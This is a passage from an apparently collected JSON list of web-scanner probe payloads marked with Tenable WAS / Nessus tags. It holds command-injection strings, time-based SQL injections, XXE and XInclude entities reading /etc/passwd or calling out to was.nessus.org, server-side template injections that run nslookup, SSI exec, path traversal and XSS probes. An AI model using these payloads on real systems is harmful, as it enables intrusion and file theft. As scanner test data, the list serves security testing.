pg_sleep(15))--", "1\ufffd\ufffd\ufffd\ufffd%2527%2522\\\u0027\\\"", "409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "6339", "634587781@qq.com", "7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "8db91731-cafa-4f4d-8076-c21e5a783a35.com", ";echo agi3nwk2njv2dhdpzwx5bxnrzwjzbwlvagmyngvhbmhiytj3djc0dgziyjc3ddnsaxbzcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo aw5janzmahzpcjjnenk3zxdma29hn3nvnmvhntrtdhlrahb6dwxmy2txawh0a29zdhvhys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo b2m2cdv3cmozbxzmdwszemj5mmr5bhpya2pla2f4bhp2c3rubgz3zmltb3zietnrbxnhcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo ctninxd6dgdnadvoany0ehvtchbhy2rjemozn2psbzzvetz6dxu2cxjvchzvmmzpymu0ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo d25knwr2cjjzdgdyy3dpnwz4ene1d3njehi0dmg3awhrn3p0c3rwymnvdtjieddhcgv0cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo d2y1am13cwj0cm5idhjpzxzszm81c2xlexpjnjuyd3z4dxrtdxeyzg02egxvehbxamjwys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo egs0mjd0b3yzegn0bmt3dhpunm52zndldgnrngnpdtjhcgrlanlyewhungq2zhjtcnm1cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo mzjjmjyzy2djmzz4zwvinwlrnmdrywxvdxhwd2lib2vkmmhxewzrajdzajmzm3c3etvocs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo n3yynmj0d2d4a2dpbxvxaxn3ctcybgfnegxpd294nnjnnhc3cgzqegfkanj0cw43c2czys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo nxzoajzuyxa0ajzjcnf0z2k0ywn0nnr0zhljng16m2z2bdrzehayzghjnhbpbwgzczjkcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo zwf2egd1bnvsehf5agnkzmtodmlzb3biewm3bhb5ehrzbmpyy3a2n3hpdmg3ahh0d2l2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";id", ";nslookup -domain=\"was.nessus.org\" 2dzs2o5kb3cdaj6vgrgl364btwqyl5ocmz23h4bsusbssvvaawfa", ";nslookup -domain=\"was.nessus.org\" 3dkyg4g3ownskzkqpjprzi7mxxvjjvraxcp52ixmrmez6d2f4vmq", ";nslookup -domain=\"was.nessus.org\" 4az2kquuqxodfl23f6vigi35je4m2kx6ot5nixibls7arl4jgtra", ";nslookup -domain=\"was.nessus.org\" 5brl6gpivapiyxh5rni5ztsivgtdrt4byu6m5fpxpnjik6ytau6a", ";nslookup -domain=\"was.nessus.org\" bufnvcsevpdc5bpcsrwxlmbrn5q2xnn7dpmke73ahnmmibap26aa", ";nslookup -domain=\"was.nessus.org\" dytf52in4lrmanqkmx5cecu24q2r5zg2ggecpglf5nnwwk4lzlvq", ";nslookup -domain=\"was.nessus.org\" e2wdnselpzn3zvtsabhvgnjmpg3odmelowsyvu53j4vjulclmk3q", ";nslookup -domain=\"was.nessus.org\" fqangv6gqu7n7356dq6oichlwwr6jci4jwvlhtkks4qqjay3keuq", ";nslookup -domain=\"was.nessus.org\" ia6vz3lrftogdy7sespngf53p4gcvmbjlzwulw335cbzwzx2jahq", ";nslookup -domain=\"was.nessus.org\" kmgtpzz7mzwwgjtpg7f572j5w456cyngquofto4tsy2p3f7e6ira", ";nslookup -domain=\"was.nessus.org\" qkb65o42o7vt6gtzmrayd5tmgcamnplhvg7gmg2pxygywb4vm52a", ";powershell -nop -c \"\u0026 {sleep (4 - 1)}\"", ";select pg_sleep(2); -- \u0027;select pg_sleep(2); -- \";select pg_sleep(2); -- -", ";sleep 4", ";type c:\\windows\\win.ini", ";waitfor delay \u00270:0:2\u0027-- \";waitfor delay \u00270:0:2\u0027-- \"", ";} colgroup:{background-image: url(\u0027/\u0027);}", "\u003c!--#exec cmd=\"cat /etc/passwd\" --\u003e", "\u003c!--#set var=\"tnb_was_1\" value=\"tnb-was\" --\u003e\u003c!--#set var=\"tnb_was_2\" value=\"_ssi\" --\u003e\u003c!--#echo var=\"tnb_was_1\" --\u003e\u003c!--#echo var=\"tnb_was_2\" --\u003e", "\u003c!doctype test [\u003c!entity xxe system \"file:///etc/passwd\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e", "\u003c!doctype test [\u003c!entity xxe system \"file:///etc/passwd\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e\u0026xxe;\u003c/name\u003e\u003c/test\u003e", "\u003c!doctype test [\u003c!entity xxe system \"http://4ygo476rg6kzior5iibqhaxo3ltocw4vv6sbrfmv5vf5v6ocqaaa.was.nessus.org\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e\u0026xxe;\u003c/name\u003e\u003c/test\u003e", "\u003c!doctype test [\u003c!entity xxe system \"http://jkcxkihn6jtirvoi22kx2p26bxwix2gljgydn2lt2tg2oblimzwq.was.nessus.org\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e\u0026xxe;\u003c/name\u003e\u003c/test\u003e", "\u003c!doctype test [\u003c!entity xxe system \"http://kv3xqor73tbddlqxr4hshxehkwsabigac57teu2a5p2flfy2grpa.was.nessus.org\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e\u0026xxe;\u003c/name\u003e\u003c/test\u003e", "\u003c!doctype test [\u003c!entity xxe system \"http://nesnq57rndx6eqzet5xoqggxnzj7gxvxmbe4ctwkqqqjq2riwmoq.was.nessus.org\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e\u0026xxe;\u003c/name\u003e\u003c/test\u003e", "\u003c!doctype test [\u003c!entity xxe system \"http://pzod3lz3bssmtce4n5levkbtv7qpogz2vdcbxc3ak5ld2v7ugqea.was.nessus.org\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e", "\u003c!doctype test [\u003c!entity xxe system \"http://pzod3lz3bssmtce4n5levkbtv7qpogz2vdcbxc3ak5ld2v7ugqea.was.nessus.org\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e\u0026xxe;\u003c/name\u003e\u003c/test\u003e", "\u003c!doctype x system \"data:;base64,[base64]\" []\u003e\u003cx\u003e\u003c/x\u003e", "\u003c!doctype x system+\"data:;base64,pcfftlrjvfkgjsbkyxrhifnzu1rftsaicghwoi8vzmlsdgvyl2nvbnzlcnquymfzzty0lwvuy29kzs9yzxnvdxjjzt1odhrwoi8vd2n5c2q0dm5knnpkndd3zwq1bhnlb3l6nhezntnld2hpy2m1ahplenbrdwpnd3pldxr4cs53yxmubmvzc3vzlm9yzyi%2bpcfftlrjvfkgjsalzgf0yts%2b\"+[]\u003e\u003cx\u003e\u003c/x\u003e", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup \"+\"6jfdrzwj7t5ntwmwamzroe4it3zqsfpm3wadtxirqwr5dibam7mq\"+\".was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup \"+\"ej6ft2gd3jpncl3xwwh73fy32dgywkyv4qfurha7wt7ro2yqq6va\"+\".was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup \"+\"r35akmx4et6p4pzjzuiy3udvj3pbnjqbe65uhg65v7enhkuv2xaq\"+\".was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup \"+\"tlmlksgjk353k6ekkg4mgppco32qtsnabow4j7bmxv5gcls6hnla\"+\".was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup \"+\"zajymv5cmb6moe6i2gaw5e6z2aizwim6rfilficrc35xs7tbv56a\"+\".was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup awfz3kn2f2pkujfrsuenkfso26dfp5j34ylhzyha5jnnh7ctzc4q.was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup cseeb6sqrpuy4x75jzoqh2tkzmxgmw4k5fixuqk766ergn7kwj4a.was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup dujdvl4iftsjsld4wcadzaxoekajgivmuuugrmce3kwb5nd4hksa.was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup iyatudgmbt6bcpmug645drm3mykjmzfnpcw7zgplghrq5a2d5hxa.was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup k73b4p6nnk7zq5dkiccdyffn5hdx52mvrixrtojwnvcluruoslwq.was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup xotxolakg4djfkf5uodxsum46qvbxu2pna6iff4zfgfznxfzesvq.was.nessus.org\")}", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u00272ehpbltzn2mdoytbxye5rejwkfwydsaupwb2vr5rcahcbaxmbj3a\u0027+\u0027.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u002735akdfoy6ksfr5pz6hpe6as3jrc3ncnizeu7c5tm2sc46uzfmqha\u0027+\u0027.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u00276pp5dyf4xx3edths32ocglv3pwo2t5s3orrlqx2afgeqchgdgw6q.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u00276py4b4tedo2e2klrbhak3sl6owtsxwgt2zhhtyikpuvf6ygxe57q.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u0027amdepdmct2rymdo2tcemgoqj7o2d4mlxf24eyk6x6tejzxe52i2a.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u0027bqwgofddzqivhhouch7vwumicvza7llchbduq2tkxyrydfphwm3a\u0027+\u0027.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u0027e6dvf5jjzcpwejorqr2wgo7r46y6nu43ce6xdtvkya32srdppqia.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u0027fow6tdbv4tjodkkithtfcbhwkwkbfohcddhgymxvtksl6gjaxn4q\u0027+\u0027.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u0027o7d3pejhdrmozh7acudfcgubekexxindbyqjtrszdq63wp7k5uqa.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u0027omq6z2efocjjlgqjqxwlto3x5jipgvpdwoziiryo7oxqjlnqxnsq.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u0027uwegfmpw3qf5gll5z2rfl6yqo2mcjmmhfuksl2gwscpfjrti36ma\u0027+\u0027.was.nessus.org\u0027 %\u003e", "\u003c%=\"tenablewas_aoueylaksqva\"+(5184*9933).to_s%\u003e", "\u003c%=\"tenablewas_aoueylaksqva\"+5184*9933%\u003e", "\u003c%=\"tenablewas_bnjq5hiywyhs\"+(8334*6837).to_s%\u003e", "\u003c%=\"tenablewas_bnjq5hiywyhs\"+8334*6837%\u003e", "\u003c%=\"tenablewas_fyllraymchl8\"+(5201*5222).to_s%\u003e", "\u003c%=\"tenablewas_fyllraymchl8\"+5201*5222%\u003e", "\u003c%=\"tenablewas_ih6e1xrvihi5\"+(3874*5504).to_s%\u003e", "\u003c%=\"tenablewas_ih6e1xrvihi5\"+3874*5504%\u003e", "\u003c%=\"tenablewas_kixng3ecmlho\"+(2924*4531).to_s%\u003e", "\u003c%=\"tenablewas_kixng3ecmlho\"+2924*4531%\u003e", "\u003c%=\"tenablewas_n2yynbp7jlw4\"+(7932*9204).to_s%\u003e", "\u003c%=\"tenablewas_n2yynbp7jlw4\"+7932*9204%\u003e", "\u003c%=\"tenablewas_sam2rit5vnuc\"+(8280*3440).to_s%\u003e", "\u003c%=\"tenablewas_sam2rit5vnuc\"+8280*3440%\u003e", "\u003c%=\"tenablewas_uc27c1jv3em9\"+(7486*4300).to_s%\u003e", "\u003c%=\"tenablewas_uc27c1jv3em9\"+7486*4300%\u003e", "\u003c%=\"tenablewas_wn2fnrkjrfgu\"+(4552*1534).to_s%\u003e", "\u003c%=\"tenablewas_wn2fnrkjrfgu\"+4552*1534%\u003e", "\u003c%=\"tenablewas_ydcdoxjhvu52\"+(2500*8585).to_s%\u003e", "\u003c%=\"tenablewas_ydcdoxjhvu52\"+2500*8585%\u003e", "\u003c%=\"tnbwas_rgqadpxrlhhr\"+(5561*5215).to_s%\u003e", "\u003c%=\"tnbwas_rgqadpxrlhhr\"+5561*5215%\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003ctnbwas_5m2w6n\u003e\u003c/tnbwas_5m2w6n\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_1b4x7c\u003e\u003c/was_xss_1b4x7c\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_2g4c7m\u003e\u003c/was_xss_2g4c7m\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_2m2z2j\u003e\u003c/was_xss_2m2z2j\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_2t4j2l\u003e\u003c/was_xss_2t4j2l\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_2t8p8u\u003e\u003c/was_xss_2t8p8u\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_2v4n2z\u003e\u003c/was_xss_2v4n2z\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_4y4a2e\u003e\u003c/was_xss_4y4a2e\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_5w2q2f\u003e\u003c/was_xss_5w2q2f\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_7c1f3k\u003e\u003c/was_xss_7c1f3k\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_8m6g8e\u003e\u003c/was_xss_8m6g8e\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003ca href=\"\"\u003ewas-tnb-esd\u003c/a\u003e", "\u003ca href=\"\"\u003ewas-tnb-idp\u003c/a\u003e", "\u003ca href=\"\"\u003ewas-tnb-igh\u003c/a\u003e", "\u003ca href=\"\"\u003ewas-tnb-low\u003c/a\u003e", "\u003ca href=\"\"\u003ewas-tnb-xfq\u003c/a\u003e", "\u003ca href=\"/\"\u003ewas-tnb-bkj\u003c/a\u003e", "\u003ca href=\"/\"\u003ewas-tnb-nso\u003c/a\u003e", "\u003ca href=\"/\"\u003ewas-tnb-qoc\u003c/a\u003e", "\u003ca href=\"/\"\u003ewas-tnb-ruq\u003c/a\u003e", "\u003ca href=\"/\"\u003ewas-tnb-tcv\u003c/a\u003e", "\u003ca href=\"/\"\u003ewas-tnb-vgp\u003c/a\u003e", "\u003ca style=\"was-tnb-esd\"\u003e", "\u003ca style=\"was-tnb-idp\"\u003e", "\u003ca style=\"was-tnb-igh\"\u003e", "\u003ca style=\"was-tnb-low\"\u003e", "\u003ca style=\"was-tnb-xfq\"\u003e", "\u003cdiv style=\"was-tnb-esd\"\u003e", "\u003cdiv style=\"was-tnb-idp\"\u003e", "\u003cdiv style=\"was-tnb-igh\"\u003e", "\u003cdiv style=\"was-tnb-low\"\u003e", "\u003cdiv style=\"was-tnb-xfq\"\u003e", "\u003cesi:include src=\"http://rfi.nessus.org/rfi.txt\" /\u003e", "\u003cfoo xmlns:xi=\"http://www.w3.org/2001/xinclude\"\u003e\u003cxi:include parse=\"text\" href=\"file:///etc/passwd\"/\u003e\u003c/foo\u003e", "\u003cfoo xmlns:xi=\"http://www.w3.org/2001/xinclude\"\u003e\u003cxi:include parse=\"text\" href=\"http://37o4fvlsxhw753ca5nf7cbgoifuc7nj55ddlpxg4yg64fkciq2aa.was.nessus.org\"/\u003e\u003c/foo\u003e", "\u003cfoo xmlns:xi=\"http://www.w3.org/2001/xinclude\"\u003e\u003cxi:include parse=\"text\" href=\"http://7qaipswmfefs54krxj3x54nvd4hkndrkvjjfed6yi36l75chxmsq.was.nessus.org\"/\u003e\u003c/foo\u003e", "\u003cfoo xmlns:xi=\"http://www.w3.org/2001/xinclude\"\u003e\u003cxi:include parse=\"text\" href=\"http://i6py23y3zufp4qxduch3hcolbd3kvtttcqip3d6rnh23pkif327a.was.nessus.org\"/\u003e\u003c/foo\u003e", "\u003cfoo xmlns:xi=\"http://www.w3.org/2001/xinclude\"\u003e\u003cxi:include parse=\"text\" href=\"http://jttypj6z333vh6d6zhn7dn5fwncoex7hxkbxn4xkbbjj7cousmhq.was.nessus.org\"/\u003e\u003c/foo\u003e", "\u003cfoo xmlns:xi=\"http://www.w3.org/2001/xinclude\"\u003e\u003cxi:include parse=\"text\" href=\"http://zxrmuzcr6mcf64czhwyjw4d52tzf6gq64nyl7j5qh4ky7t7nyqka.was.nessus.org\"/\u003e\u003c/foo\u003e", "\u003ch3\u003ewas-tnb-bkj\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-esd\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-idp\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-igh\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-low\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-nso\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-qoc\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-ruq\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-tcv\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-vgp\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-xfq\u003c/h3\u003e", "\u003ciframe onload=\"tnbwas_6p8x8y\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_0y1b3l\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_3i5z8b\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_5n3c1z\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_6e0l8u\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_6y5k3l\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_7m0w3a\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_7p5u2o\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_8f2z8f\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_8g4w2g\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_8h3j0c\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-bkj\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-esd\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-idp\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-igh\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-low\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-nso\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-qoc\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-ruq\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-tcv\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-vgp\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-xfq\"\u003e\u003c/iframe\u003e", "\u003cimg src=x onerror=was_xss_0t7x6g\u003e", "\u003cimg src=x onerror=was_xss_1p2r7x\u003e", "\u003cimg src=x onerror=was_xss_2m6a8r\u003e", "\u003cimg src=x onerror=was_xss_2u5m5u\u003e", "\u003cimg src=x onerror=was_xss_3g1g1r\u003e", "\u003cimg src=x onerror=was_xss_4v6v0u\u003e", "\u003cimg src=x onerror=was_xss_6e0j6f\u003e", "\u003cimg src=x onerror=was_xss_7x1k4u\u003e", "\u003cimg\u003e\u003c![cdata[\u003cimg src=was-tnb\u003e]]\u003e\u003c/img\u003e", "\u003cmeta content=\"was-tnb-bkj\"\u003e\u003cdiv style=\"was-tnb-bkj\"\u003e\u003ca style=\"was-tnb-bkj\"\u003e\u003cstyle id=\"was-tnb-bkj\"\u003e", "\u003cmeta content=\"was-tnb-esd\"\u003e", "\u003cmeta content=\"was-tnb-idp\"\u003e", "\u003cmeta content=\"was-tnb-igh\"\u003e", "\u003cmeta content=\"was-tnb-low\"\u003e", "\u003cmeta content=\"was-tnb-nso\"\u003e\u003cdiv style=\"was-tnb-nso\"\u003e\u003ca style=\"was-tnb-nso\"\u003e\u003cstyle id=\"was-tnb-nso\"\u003e", "\u003cmeta content=\"was-tnb-qoc\"\u003e\u003cdiv style=\"was-tnb-qoc\"\u003e\u003ca style=\"was-tnb-qoc\"\u003e\u003cstyle id=\"was-tnb-qoc\"\u003e", "\u003cmeta content=\"was-tnb-ruq\"\u003e\u003cdiv style=\"was-tnb-ruq\"\u003e\u003ca style=\"was-tnb-ruq\"\u003e\u003cstyle id=\"was-tnb-ruq\"\u003e", "\u003cmeta content=\"was-tnb-tcv\"\u003e\u003cdiv style=\"was-tnb-tcv\"\u003e\u003ca style=\"was-tnb-tcv\"\u003e\u003cstyle id=\"was-tnb-tcv\"\u003e", "\u003cmeta content=\"was-tnb-vgp\"\u003e\u003cdiv style=\"was-tnb-vgp\"\u003e\u003ca style=\"was-tnb-vgp\"\u003e\u003cstyle id=\"was-tnb-vgp\"\u003e", "\u003cmeta content=\"was-tnb-xfq\"\u003e", "\u003cscript src=\"//tnbwas_3n6p1r\" /\u003e", "\u003cscript src=\"//was_xss_0y6g1o\" /\u003e", "\u003cscript src=\"//was_xss_1m5l6k\" /\u003e", "\u003cscript src=\"//was_xss_1q0l2s\" /\u003e", "\u003cscript src=\"//was_xss_2g6u1q\" /\u003e", "\u003cscript src=\"//was_xss_2u4e0k\" /\u003e", "\u003cscript src=\"//was_xss_3l0x2m\" /\u003e", "\u003cscript src=\"//was_xss_4c0q3r\" /\u003e", "\u003cscript src=\"//was_xss_4h1p3b\" /\u003e", "\u003cscript src=\"//was_xss_5r7w4j\" /\u003e", "\u003cscript src=\"//was_xss_7n6z0a\" /\u003e", "\u003cscript\u003ewindow.top._tenable_wasscan_js_namespace_taint_tracer.log_execution_flow_sink()\u003c/script\u003e", "\u003cstyle id=\"was-tnb-esd\"\u003e", "\u003cstyle id=\"was-tnb-idp\"\u003e", "\u003cstyle id=\"was-tnb-igh\"\u003e", "\u003cstyle id=\"was-tnb-low\"\u003e", "\u003cstyle id=\"was-tnb-xfq\"\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027tnbwas\u0027)\u003etnbwas_7b8y3w\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_0e4p5n\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_0i1o1y\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_0k5q7q\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_1w6c7n\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_2l6f5j\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_4y2b8f\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_5o3p5x\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_8g3q8g\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_8r2x5a\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_8w8r3h\u003c/textarea\u003e", "\u003ctnbwas_2e6q0x\u003e\u003c/tnbwas_2e6q0x\u003e", "\u003ctnbwas_3m1t0x /\u003e", "\u003cwas_xss_0l4j8p /\u003e", "\u003cwas_xss_1b4c1l /\u003e", "\u003cwas_xss_1h4m2t\u003e\u003c/was_xss_1h4m2t\u003e", "\u003cwas_xss_1x7h0b\u003e\u003c/was_xss_1x7h0b\u003e", "\u003cwas_xss_2v1g7y\u003e\u003c/was_xss_2v1g7y\u003e", "\u003cwas_xss_3b7k6a /\u003e", "\u003cwas_xss_3i2x4p /\u003e", "\u003cwas_xss_3i5i6k\u003e\u003c/was_xss_3i5i6k\u003e", "\u003cwas_xss_3p2v5i\u003e\u003c/was_xss_3p2v5i\u003e", "\u003cwas_xss_3w8a8d /\u003e", "\u003cwas_xss_4g4c0w /\u003e", "\u003cwas_xss_4m2u2e /\u003e", "\u003cwas_xss_4m6j8b\u003e\u003c/was_xss_4m6j8b\u003e", "\u003cwas_xss_5d0t7b\u003e\u003c/was_xss_5d0t7b\u003e", "\u003cwas_xss_5d7a2o\u003e\u003c/was_xss_5d7a2o\u003e", "\u003cwas_xss_5v0u2z\u003e\u003c/was_xss_5v0u2z\u003e", "\u003cwas_xss_6b7i5r /\u003e", "\u003cwas_xss_6i1g3m\u003e\u003c/was_xss_6i1g3m\u003e", "\u003cwas_xss_6t6x0o /\u003e", "\u003cwas_xss_7k3a7a /\u003e", "\u003cxsl:stylesheet version=\"1.0\" xmlns:xsl=\"http://www.w3.org/1999/xsl/transform\"\u003e\u003cxsl:template match=\"/\"\u003eversion:\u003cxsl:value-of select=\"system-property(\u0027xsl:version\u0027)\" /\u003e|vendor:\u003cxsl:value-of select=\"system-property(\u0027xsl:vendor\u0027)\" /\u003e\u003c/xsl:template\u003e\u003c/xsl:stylesheet\u003e", "?/../../../../../../../../etc/passwd", "@(\"tenablewas_aoueylaksqva\"+5184*9933)", "@(\"tenablewas_bnjq5hiywyhs\"+8334*6837)", "@(\"tenablewas_fyllraymchl8\"+5201*5222)", "@(\"tenablewas_ih6e1xrvihi5\"+3874*5504)", "@(\"tenablewas_kixng3ecmlho\"+2924*4531)", "@(\"tenablewas_n2yynbp7jlw4\"+7932*9204)", "@(\"tenablewas_sam2rit5vnuc\"+8280*3440)", "@(\"tenablewas_uc27c1jv3em9\"+7486*4300)", "@(\"tenablewas_wn2fnrkjrfgu\"+4552*1534)", "@(\"tenablewas_ydcdoxjhvu52\"+2500*8585)", "@(\"tnbwas_rgqadpxrlhhr\"+5561*5215)", "@@88opn", "@@c9ezx", "@@eavfq", "@@wkejs", "@@xjlte", "[[${\"tenablewas_aoueylaksqva\"+5184*9933}]]", "[[${\"tenablewas_bnjq5hiywyhs\"+8334*6837}]]", "[[${\"tenablewas_fyllraymchl8\"+5201*5222}]]", "[[${\"tenablewas_ih6e1xrvihi5\"+3874*5504}]]", "[[${\"tenablewas_kixng3ecmlho\"+2924*4531}]]", "[[${\"tenablewas_n2yynbp7jlw4\"+7932*9204}]]", "[[${\"tenablewas_sam2rit5vnuc\"+8280*3440}]]", "[[${\"tenablewas_uc27c1jv3em9\"+7486*4300}]]", "[[${\"tenablewas_wn2fnrkjrfgu\"+4552*1534}]]", "[[${\"tenablewas_ydcdoxjhvu52\"+2500*8585}]]", "[[${\"tnbwas_rgqadpxrlhhr\"+5561*5215}]]", "[[\u0027tenablewas_braoikpi5c0j\u0027+2093*4175]]", "[[\u0027tenablewas_bvceavfsvnxk\u0027+7822*5844]]", "[[\u0027tenablewas_hgkhsqak2505\u0027+8588*2833]]", "[[\u0027tenablewas_iwkwbclc7km0\u0027+4634*3219]]", "[[\u0027tenablewas_jdfx1gfgbm4i\u0027+3693*9931]]", 